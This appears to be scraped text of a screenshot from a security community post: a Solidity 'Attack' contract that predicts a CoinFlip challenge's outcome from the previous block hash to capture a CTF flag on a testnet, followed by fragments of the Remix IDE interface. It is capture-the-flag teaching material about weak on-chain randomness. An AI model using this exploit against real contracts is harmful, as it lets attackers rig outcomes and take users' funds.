 contract Attack {
CoinFlip fliphack;
address instance_address = 0x2f99655a6ddfd3e13561acf2c1c724385bb6a80e;
uint256 FACTOR = 4819968;
function Attack() {
fliphack = CoinFlip(instance_address);
}
function predict() public view returns (bool){
uint256 blockValue = uint256(block.blockhash(block.number-1));
uint256 coinFlip = uint256(uint256(blockValue) / FACTOR);
return coinFlip == 1 ? true : false;
}
function hack() public {
bool guess = predict();
fliphack.flip(guess);
}
function getbalance() view public returns(uint) {
return fliphack.getbalance();
}
function getflag(string a) public{
fliphack.CaptureTheFlag(a);
}
}
0
[2] only remix transactions, script
Search transactions
sact to Attack.getflag pending ...
s://ropsten.etherscan.io/tx/0x3ca5339a86b5ab2805c85bdc9a8156d34cc9e2e7a8544d0a5588dcb8868066c2
Account
0x257...96c00 (14.952309102 ether)
Gas limit
3000000
Value
0
wei
Attack
i
Deploy
or
At Address
Load contract from Address
Transactions recorded: 53
Deployed Contracts
Attack at 0xed0...4a948 (blockchain)
getflag
string a
hack
getbalance
0: uint256: 21
predict
先知社区